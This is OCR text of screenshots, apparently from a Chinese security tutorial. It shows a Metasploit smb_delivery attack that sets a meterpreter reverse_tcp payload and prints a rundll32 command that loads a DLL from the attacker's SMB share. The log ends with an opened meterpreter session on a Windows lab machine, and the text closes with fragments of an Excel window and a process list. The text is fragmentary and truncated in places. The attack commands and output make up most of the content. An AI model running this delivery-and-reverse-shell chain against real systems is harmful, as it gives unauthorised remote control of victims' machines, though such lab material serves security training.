 n-master
dirtycow
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal
=[ metasploit v5.0.18-dev ]
+ -- --=[ 1879 exploits - 1062 auxiliary - 328 post ]
+ -- --=[ 546 payloads - 44 encoders - 10 nops ]
+ -- --=[ 2 evasion ]
msf5 > use exploit/windows/smb/smb_delivery
msf5 exploit(windows/smb/smb_delivery) > set PAYLOAD windows
PAYLOAD => windows/meterpreter/reverse_tcp
msf5 exploit(windows/smb/smb_delivery) > set lhost 192.168.6
lhost => 192.168.65.130
msf5 exploit(windows/smb/smb_delivery) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.65.130:4444
msf5 exploit(windows/smb/smb_delivery) > [*] Started service
[*] Server started.
[*] Run the following command on the target machine:
rundll32.exe \\192.168.65.130\Npxy\test.dll,0
[*] Sending stage (179779 bytes) to 192.168.65.1
[*] Meterpreter session 1 opened (192.168.65.130:4444 -> 192
msf5 exploit(windows/smb/smb_delivery) > sessions
Active sessions
===============
Id Name Type Information
-- ---- ---- -----------
1 meterpreter x86/windows BF-201907011617\Adminis
68.65.1)
msf5 exploit(windows/smb/smb_delivery) > sessions 1
[*] Starting interaction with 1...
meterpreter >
开始 插入 页面布局
普通 页面布局 分页预览 自定义视图 全屏显
工作簿视图
M6 fx
A B C
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
Sheet1 Sheet2 Sheet3
就绪
进程 私有字节 CPU
chrome.exe 42,836 K 68,
chrome.exe 47,828 K 76,
chrome.exe 28,560 K < 0.01 53,
chrome.exe 37,732 K 64,
chrome.exe 71,928 K < 0.01 101,
chrome.exe 65,240 K 0.10 92,
chrome.exe 26,772 K < 0.01 47,
chrome.exe 50,264 K 0.06 72,
chrome.exe 51,432 K 0.02 80,
chrome.exe 40,132 K 72,
chrome.exe 69,132 K 0.01 101,
chrome.exe 36,692 K < 0.01 58,
chrome.exe 50,804 K 0.08 85,
chrome.exe 13,420 K 23,
ExpressVPN.exe 69,688 K 0.01 101,
Typora.exe 48,980 K 106,
Typora.exe 111,488 K 0.03 124,
Typora.exe 99,168 K < 0.01 124,
vmware.exe 42,076 K 0.05 82,
vmware-unity-helper.exe 6,648 K < 0.01 18,
vmware-vmx.exe 67,536 K 0.28 2,163,
powershell.exe 68,248 K 78,
conhost.exe 8,464 K 20,
powershell.exe 72,416 K 0.01 99,
Snipaste.exe 31,944 K < 0.01 86,
procexp64.exe 28,016 K 1.07 45,
EXCEL.EXE 19,300 K 0.18 46,
GoogleCrashHandler.exe 1,648 K
GoogleCrashHandler64.exe 1,676 K
vmware-tray.exe 3,760 K 10,
ExpressVPNNotificationService.exe 39,440 K 0.01 54,
RAVCpl64.exe 4,224 K 3,
rundll32.exe 6,588 K 0.01 10,
CPU 使用率: 4.17% 提交更改: 38.76% 进程: 216 物理使用率: 43.41%
合天智汇